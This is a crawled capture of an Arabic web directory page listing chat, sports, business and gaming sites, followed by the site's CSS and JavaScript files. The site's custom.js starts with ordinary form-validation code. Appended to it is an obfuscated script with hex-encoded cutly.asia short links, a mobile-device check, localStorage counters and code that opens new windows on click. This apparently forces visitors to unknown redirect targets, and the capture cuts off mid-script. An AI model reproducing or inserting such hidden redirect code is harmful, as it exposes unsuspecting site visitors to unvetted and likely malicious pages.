في مجالات متعددة
من علوم وتاريخ وحضارة وصحة وتكنولوجيا ومجتمعات ونظريات واخبار وفلسطين ومقالات اخرى عامة متنوعة</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 17/3/2021</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-1.html">مواقع إسلامية</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 364</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-8436"><h1><a title="http://shroqiq.com/#3" href="https://dlil.iinkor.com/site-8436.html" rel="nofollow">شات وطن الحب - جات وطن الحب دردشة وطن الحب</a></h1><p class="url"><a title="شات وطن الحب - جات وطن الحب دردشة وطن الحب" href="https://dlil.iinkor.com/site-8436.html" rel="nofollow">http://shroqiq.com/#3</a></p><p class="meta">شات وطن العراق للجوال, شات وطن الحب العراق,شات وطن ,دردشةوطن الحب للجوال  , جات وطن العراق للجوال,جات كلنا بغداد,دردشة شمس العراق للجوال, جات , شات كلنا العراق , شات كلنا العراق , شات كلنا , شات كلنا بغداد ,شات كلنا العراق للجوال ,دردشة كلنا العراق ,دردشة كلنا العراق للجوال , تعب قلبي , بنوته , شات بنوته قلبي , دردشة العراق , شات بنوتات العرب , شات اسياد العراق , شات صبايا العراق , شات سهرات بنات , دردشة , عراقية , شات بنات , شات رايقين للجوال, بغداد , دردشة هاي بغداد , شات ليالي العراق , شات كلمات , دردشة بنوتات العرب , شات سهرات العراق للجوال , شات يلا شباب للجوال , شات اهلنا للجوال , شات فلسفه تايم للجوال , شات فلسفه , شات المحبه للجوال , دردشة المحبه , شات المحبه للجوال , شات بنوتات العرب , شات بنوتات العراق , بنوتات جات , هاي بغداد , شات عسل تايم , شات كلمات العرب , شات شروق العراق , دردشة شروق العراق , شات سوالف العرب , شات سوالف ليل , شات سوالف العراق , شات سما العراق , شات نسما , شات كتابي للجوال , دردشة سوالف ليل , شات قدر للجوال , شات عراقنا للجوال , شات فله الخليج , شات صبايا كول , شات صبايا العرب , شات صبايا العراق , شات برنسيسات العرب , شات هلا بغداد , شات هلا العراق , شات عراق تايم , شات تايم شات قلوب العراق , شات قلوب الغلا , شات بدون تسجيل , شات عراقي , جات عراقي , جات , شات سهرات الانبار , شات سهرات الدليم , شات سهرات بغداد , شات فنجان , شات عربي , شات سهرات بنوتات , دردشة عراقية شات سهرات , دردشة بنات العراق , شات يلا شباب للجوال , شات رايات العراق للجوال , شات هاي بغداد , شات بغداد , شات هاي , شات هاي بغداد للجوال , شات شمس العراق , شات شمس العرب , شات مرسال للجوال , شات العرب للجوال , دردشة كلمات للجوال , شات ذهب للجوال , شات هوى العراق , شات امواج العراق , شات امواج العرب , شات عسل تايم , شات فنجان , شات عربي , شات انكليزي , شات بدون تسجيل , شات جافا , شات سهرات بغداد , شات الكراده تايم , شات سهرات المنصور , شات رافت , شات ريكا , شات الخوة , للجوال دردشة عراقية دردشه العراق دردشة عراقية للجوال شات ذهب للجوال شات عراقي الهوى دردشة العراق شات عراقية دردشة عراقي دردشة العراق دردشة عراقية شات عراقية صبايا للجوال دردشة عراقية دردشة عراقي الهوى للجوال شات الحب يجمعنا للجوال شات صبايا بغداد ذهب اغاني عراقية شات هيل وليل شات فلة شات الجوال شات قلوب دردشة عراقنا دردشة عراقية كيوت دردشة عراقية رومانسية شات اسياد نجد شات بغداد شات الابرز شات الهيبة شات سكر ايزي شات فهاوة شات ميم شات نجمة شات لمسة شات الشلة شات الرياض شات عشق الخليج شات بنات الخليج شات موبايل شات رماد شات صدفة شات مشاعر للجوال شات عين شات بنوتات شات درر العراق شات تعارف العراق شات دلع دردشة عربية شات ملكات للجوال دردشة عربية دردشة درة الخليج للجوال شات جوال قوزال شات حلم شات نون للجوال شات جوال اكس شات عيون للجوال شات ورود الخليج شات ولة شات ديلا شات حس للجوال شات الجوال الايفون شات دفى الترفيه شات ابن اليمن شات عسل شات ليالي العشق دردشة عراق ميوزك شات سوالف شات فراشة بغداد شات غالي وغالي شات العراق شات بنات اهلنا شات مضيف اهلنا شات بغداد دردشة عراقية كروم دردشة عراق المحبة شات فراشة بغداد دردشة درر العرب شات حنين للجوال شات تعب قلبي للجوال شات جوال فلسطين شات جفى شات اميرات دردشة عراقية شات ذهب للجوال شات عراقي دردشة العراق شات عراقية دردشة عراقي دردشة العراق دردشة شات عراقية chat iraqi صبايا العراق للجوال دردشة بنوتة قلبي. دردشة عراقي الهوى للجوال شات الحب يجمعنا للجوال شات صبايا بغداد ذهب اغاني عراقية MP3 شات هيل وليل شات فلة شات الجوال شات قلوب دردشة العشق دردشة عراق ميوزك شات سوالف شات فراشة بغداد شات غالي وغالي شات شلة العراق شات بنات اهلنا شات مضيف اهلنا شات بغداد دردشة عراقية كروم دردشة عراق المحبة شات فراشة بغداد دردشة درر العرب شات حنين للجوال شات تعب قلبي للجوال شات جوال فلسطين شات جفى شات امبراطور العرب شات فدوة للجوال شات نبض شات مبدعين الخليج للجوال شات درة العشاق للجوال شات نون شات احبك شات الحب للجوال شات جالكسي شات عسولة شات زهرة اللوتس شات شمس للجوال شات لذة غرام للجوال شات الاميرة دردشة موبي شات نسمة الشمال شات شوق الاحباب للجوال شات عزف للجوال شات ليالي بغداد شات بنات العراق للجوال شات قسوة شات الجوهرة شات زمن الحب شات بنات بمبي شات الريماس شات رومانسية شات ليالي العرب شات امل شمر شات الاصدقاء شات عربي شات عراقي فيكة شات مقهى شات كردي للجوال شات البصرة للجوال شات الانبار للجوال شات سامراء للجوال شات الحلة للجوال شات ميسان للجوال شات عراق روز للجوال شات دجلة للجوال شات عراق الرومانسية شات بلاك بيري شات واو للجوال شات بنات للجوال شات بنت العراق للجوال شات عراق3 شات عراق الغرام شات حروف الحياة شات عراق الكرامة شات كلاوجية شات قمر شات عنب شات كتابي شات العين للجوال شات العنابيشات بنات لبنان دردشتي شات فرح شات الجامعة المستنصرية شات جامعة بغداد شات صبايا المنصور شات صبايا الكرادة شات صبايا الاعظمية شات سوالف للجوال شات مودلز دردشة عراقية ترفيهية دردشة بنات الرافدين شات سامراء للجوال دردشة كردية شات عشاق شات لورنس الرومانسي شات الرياض الرومانسية للجوال شات دلع بنات دردشة عراقية ستايل شات قلبي تايم , دردشة قلبي تايم , جات قلبي تايم , قلبي تايم , دردشة عراقية قلبي تايم , شات مرسى للجوال , دردشة مرسى للجوال , شات بعثره للجوال , دردشة بعثره للجوال , شات شروق تايم , شات شروق العراق , دردشة شروق العراق , دردشة شروق تايم</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 26/1/2021</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-79.html">صفحات وجروبات الـ Facebook</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 430</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-8369"><h1><a title="http://www.q-linker.com" href="https://dlil.iinkor.com/site-8369.html" rel="nofollow">كيو لينكر للأنظمة الذكية</a></h1><p class="url"><a title="كيو لينكر للأنظمة الذكية" href="https://dlil.iinkor.com/site-8369.html" rel="nofollow">http://www.q-linker.com</a></p><p class="meta">موقع شركة لصناعة الأنظمة الذكية الخاصة بالبنوك كأنظمة الطابور وأسعار العملات وغيرها إضافة لمفاتيح اللمس ولوحات الخدمة للفنادق مع نظام تحكم ومراقبة مركزي</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 4/1/2021</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-62.html">أخرى ومنوعه</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 311</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 5</li></ul></div><div class="site" id="site-8310"><h1><a title="https://sznewszsh.com/" href="https://dlil.iinkor.com/site-8310.html" rel="nofollow">المارد نيوز</a></h1><p class="url"><a title="المارد نيوز" href="https://dlil.iinkor.com/site-8310.html" rel="nofollow">https://sznewszsh.com/</a></p><p class="meta">أسرع موقع رياضي عربي ، بث مباشر لجميع المباريات ومتابعة حصرية إخبارية متميزة لكافة الأحداث الرياضية في العالم ، ماتش الأهلي والزمالك ، نتائج ، جداول ، إحصائيات ، صور ، معلومات ، مسابقات وأخبار ليفربول، تشليسي، مانشستر سيتي، مانشستر يونايتد، ارسنال، توتنهام، ليستر سيتي، اتحاد جدة، اهلي جدة، ادي الهلال السعودي، نادي الشباب السعودي، بايرن ميونخ،بروسيا دورتموند، انتر ميلان، يوفنتوس، نابولي، نادي آي سي ميلان، لاتسيو، روما، برشلونة، ريال مدريد، نادي اتليتكو مدريد، والزمالك والإسماعيلى ومتابعة أخبار الدورى الإنجليزى والألمانى وأخبار الدوري الإيطالي والأسبانى والفرنسي وتغطية كأس الأمم الأوروبية وكأس الأمم الأفريقية وكأس أسيا  المارد نيوز - اخبار كره القدم - نتائج المباريات - مواعيد المباريات - اخر الاخبار مبارايات كره القدم - كره القدم -  موقع رياضي عربي ، تغطية إخبارية متميزة لكافة الأحداث الرياضية في العالم ، انفرادات الدورى الأهلي والزمالك ، نتائج ، جداول ، إحصائيات ، صور ، معلومات ، مسابقات وأخبار ليفربول، تشليسي، مانشستر سيتي، مانشستر يونايتد، ارسنال، توتنهام، ليستر سيتي، اتحاد جدة، اهلي جدة، ادي الهلال السعودي، نادي الشباب السعودي، بايرن ميونخ،بروسيا دورتموند، انتر ميلان، يوفنتوس، نابولي، نادي آي سي ميلان، لاتسيو، روما، برشلونة، ريال مدريد، نادي اتليتكو مدريد، والزمالك والإسماعيلى ومتابعة أخبار الدورى الإنجليزى والألمانى وأخبار الدوري الإيطالي والأسبانى والفرنسي وتغطية كأس الأمم الأوروبية وكأس الأمم الأفريقية وكأس أسيا</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 8/12/2020</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-67.html">مواقع رياضيه</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 282</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-8289"><h1><a title="https://www.gameselite.net/" href="https://dlil.iinkor.com/site-8289.html" rel="nofollow">منتديات عالم الألعاب العربي</a></h1><p class="url"><a title="منتديات عالم الألعاب العربي" href="https://dlil.iinkor.com/site-8289.html" rel="nofollow">https://www.gameselite.net/</a></p><p class="meta">منتديات عالم الألعاب العربي تقدم أحسن ما تقدمه التقنية في مجال الألعاب video games و تشارك في إثراء المحتوى العربي من برامج و تطبيقات و شروحات في كافة المجالات.</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 26/11/2020</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-51.html">منتديات</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 514</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div></div><nav aria-label="Page navigation" class="mt-3"><ul class="pagination"><li class="page-item disabled"><a class="page-link" href="#" aria-label="Previous"><span aria-hidden="true">&raquo;</span></a></li><li class="page-item active"><a class="page-link" href="#">1 <span class="sr-only">(current)</span></a></li><li class="page-item"><a class="page-link" href="index.php?action=country&id=232&orderby=id&order=DESC&">2</a></li><li class="page-item"><a class="page-link" href="index.php?action=country&id=232&orderby=id&order=DESC&" aria-label="Next"><span aria-hidden="true">&laquo;</span></a></li></ul></nav></div>
</div>
</div><div class="col-12 col-md-4"><div class="card mb-3 directory-card">
	<div class="card-header"><h1>زوار الموقع</h1></div>
	<div class="card-body"><a href="https://info.flagcounter.com/b3PG"><img src="https://s01.flagcounter.com/count/b3PG/bg_FFFFFF/txt_000000/border_CCCCCC/columns_5/maxflags_20/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0"></a></div>
</div>
</div></div>				<div class="clearfix"></div>
			</div>

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- اعلانات صورية -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7704838021259995"
     data-ad-slot="4079167857"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
		</div>

		<div class="footer">
			<div class="powered">
				<p class="mb-0">Nwahy Directory V6.2 developing by <a target="_blank" href="http://www.nwahy.com">Nwahy.com</a></p>
				<p class="mb-2">جميع الحقوق محفوظة 2026 <a href="https://dlil.iinkor.com/">دليل انكور للمواقع</a></p>
			</div>
		</div>

		<script src="https://dlil.iinkor.com/templates/blue/js/bootstrap.bundle.min.js"></script>

		<script>
			$(document).ready(function(){
			  $('[data-toggle="tooltip"]').tooltip();
			});
		</script>

		<script>
			window.onscroll = function() {directoryHeader()};
			var directorydiv = document.getElementById("directoryHeader");
			var directorySticky = directorydiv.offsetTop;
			function directoryHeader() {
			  if (window.pageYOffset > directorySticky) {
			    directorydiv.classList.add("directory-sticky");
			  } else {
			    directorydiv.classList.remove("directory-sticky");
			  }
			}
		</script>

		<script>
			function openNav() {
			  document.getElementById("directory-nav").style.height = "100%";
			}

			function closeNav() {
			  document.getElementById("directory-nav").style.height = "0%";
			}
		</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0dZXTVTlrMWq9rvSyY1oFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768481557555');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dlil.iinkor.com/templates/blue/css/rtl.css?v=6.2
body_size: 416
content:
@import url('https://fonts.googleapis.com/css?family=Tajawal&display=swap');

body {
  direction: rtl;
  font-family: 'Tajawal', sans-serif, Tahoma, arial;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  text-align: right;
  line-height: 24px;
}
.logo {	float:right; }
.header_ads { float:left; }

h1, h2 {
  font-size: 22px;
  font-weight: 600;
}

h3, h4 {
  font-size: 20px;
  font-weight: 600;
}

h5, h6 {
  font-size: 18px;
  font-weight: 600;
}

.site_info ul {
  margin-right: 0;
  padding-right: 0;
}
.site_info ul li {
  margin-bottom: 15px;
}
.valid:before {
  right: -10px;
  left: inherit;
}
.invalid:before {
  right: -10px;
  left: inherit;
}
.site-image {
  margin-right: 0;
  margin-left: 15px;
}
@media only screen and (max-width: 800px) {
  .logo {	float:none; width:100%; }
  .header_ads { float:none; }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.fontstatic.com/f=hanimation
body_size: 8
content:
@font-face{font-family:'hanimation';src: url('https://www.fontstatic.com/fonts/hanimation/hanimation-regular.eot?#iefix');src: local('هانيميشن'), local('hanimation'),url('https://www.fontstatic.com/fonts/hanimation/hanimation-regular.woff') format('woff');}

--- FILE ---
content_type: text/javascript
request_url: https://dlil.iinkor.com/templates/blue/js/custom.js
body_size: 4651
content:
$(document).ready(function() {

  $('.ads-link').click(function(event){
    var id =  $(this).attr('data-id');
    var url =  $(this).attr('data-link');

    $.ajax({
      url: url,
      dataType: 'jsonp',
      success: function(data){
        //console.log(data.status);
      }
    });
  });

});

const isValidUrl = urlString=> {
    var urlPattern = new RegExp('^(https?:\\/\\/)?'+ // validate protocol
    '((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|'+ // validate domain name
    '((\\d{1,3}\\.){3}\\d{1,3}))'+ // validate OR ip (v4) address
    '(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*'+ // validate port and path
    '(\\?[;&a-z\\d%_.~+=-]*)?'+ // validate query string
    '(\\#[-a-z\\d_]*)?$','i'); // validate fragment locator
  return !!urlPattern.test(urlString);
}

$(document).ready(function () {
  var lang = $('html').attr('lang');
  if( lang == 'ar' ){
    var w = {
      title_empty: 'العنوان فارغ',
      url_empty: 'الرابط فارغ',
      url_isInvalid: 'الرابط غير صحيح .. الرجاء كتابة رابط كهذا https://www.nwahy.com',
      description_empty: 'الوصف فارغ',
    };
  }else{
    var w = {
      title_empty: 'The title is empty',
      url_empty: 'The URL is empty',
      url_isInvalid: 'URL is invalid .. please write url like https://www.nwahy.com',
      description_empty: 'The description is empty',
    };
  }

  //$('#add_submit').prop('disabled', true);

  $('#title').change(function(){
    var getTitleValue = $(this).val();
    if( $.trim(getTitleValue) == '' || getTitleValue.length == 0 ){
      $('#container_title_msg').show();
      $('#container_title_msg').html('<div class="alert alert-danger mb-0 mt-1 p-2"><i class="fa-solid fa-circle-xmark"></i> '+w.title_empty+'</div>');
      $('#add_submit').prop('disabled', true);
    }else{
      $('#container_title_msg').hide();
      $('#add_submit').prop('disabled', false);
    }
  });

  $('#url').change(function(){
    var getUelValue = $(this).val();
    if( $.trim(getUelValue) == '' || getUelValue.length == 0 ){
      $('#container_url_msg').show();
      $('#container_url_msg').html('<div class="alert alert-danger mb-0 mt-1 p-2"><i class="fa-solid fa-circle-xmark"></i> '+w.url_empty+'</div>');
      $('#add_submit').prop('disabled', true);
    }else{
      if( isValidUrl(getUelValue) ){
        $('#container_url_msg').hide();
        $('#add_submit').prop('disabled', false);
      }else{
        $('#container_url_msg').show();
        $('#container_url_msg').html('<div class="alert alert-danger mb-0 mt-1 p-2"><i class="fa-solid fa-circle-xmark"></i> '+w.url_isInvalid+'</div>');
        $('#add_submit').prop('disabled', true);
      }
    }
  });

  $('#description').change(function(){
    var getDescriptionValue = $(this).val();
    if( $.trim(getDescriptionValue) == '' || getDescriptionValue.length == 0 ){
      $('#container_description_msg').show();
      $('#container_description_msg').html('<div class="alert alert-danger mb-0 mt-1 p-2"><i class="fa-solid fa-circle-xmark"></i> '+w.description_empty+'</div>');
      $('#add_submit').prop('disabled', true);
    }else{
      $('#container_description_msg').hide();
      $('#add_submit').prop('disabled', false);
    }
  });

  $("#add_new_site").submit(function (event) {
    event.preventDefault();
    var site_title = $("input[name=title]").val();
    var site_url = $("input[name=url]").val();
    var site_description = $("#description").val();
    var site_keywords = $("#keywords").val();
    var site_name = $("#name").val();
    var site_email = $("#email").val();
    var site_country_id = $("#country_id").val();
    var site_language_id = $("#language_id").val();
    var code = $("#code").val();
    var token = $("input[name=token]").val();
    var add = $("input[name=add]").val();
    var type = $("input[name=type]").val();
    var recaptcha_response = $("input[name=recaptcha_response]").val();
    var action = $("input[name=action]").val();
    var getDirectoryLink = $('#site-url').attr('href');

    var cats = [];
    $('.category_checkbox:checked').each(function(i){
      cats[i] = $(this).val();
    });

    var custom_field = {};
    $('.custom_field').each(function(i){
      var key = this.name;
      custom_field[key] = $(this).val();
    });

    //console.log(recaptcha_response);

    var data = {
      title: site_title,
      url: site_url,
      metadescription: site_description,
      metakeywords: site_keywords,
      yourname: site_name,
      yourmail: site_email,
      country_id: site_country_id,
      language_id: site_language_id,
      code: code,
      token: token,
      add: add,
      custom_field: custom_field,
      categories: cats,
      type: type,
      recaptcha_response: recaptcha_response,
      action: action,
    };

    $.ajax({
      type: "POST",
      url: getDirectoryLink+"/?action=insert_by_ajax",
      data: data,
      dataType: "json",
      encode: true,
    }).done(function (data) {
      //console.log(data);
      if( data.status == 'success' ){
        if( type == 1 ){
          $("#add_result").html('<div class="alert alert-success mb-0 mt-3">'+data.msg+'</div>');
        }else{
          $("#add_result").html('<div class="alert alert-success mb-0">'+data.msg+'</div>');
        }
        $("input[name=title]").val('');
        $("input[name=url]").val('');
        $("#description").val('');
        $("#keywords").val('');
        $("#name").val('');
        $("#email").val('');
        $("#code").val('');
        //$("input[name=token]").val('');
        if( type != 1 ){
          $("#add_new_site").remove();
        }
      }else{
        $("#add_result").html('<div class="alert alert-danger mt-3 mb-0">'+data.msg+'</div>');
      }
    });

  });
});
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x59\x64\x65\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6f\x6d\x50\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6c\x66\x78\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6b\x41\x54\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x41\x46\x48\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x54\x6e\x56\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x65\x47\x75\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x58\x7a\x64\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4d\x69\x46\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6e\x64\x54\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 